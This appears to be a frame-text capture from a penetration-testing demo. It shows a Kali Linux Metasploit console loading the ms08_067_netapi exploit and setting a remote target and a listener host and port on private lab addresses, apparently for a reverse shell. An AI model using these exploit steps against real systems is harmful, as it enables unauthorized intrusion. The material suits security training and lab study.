 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique:
none
LHOST yes The listen addre
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX
msf exploit(ms08_067_netapi) > set RHOST 192.168.12.129
RHOST => 192.168.12.129
msf exploit(ms08_067_netapi) > set LHOST 192.168.12.128
LHOST => 192.168.12.128
msf exploit(ms08_067_netapi) >
root@kali: ~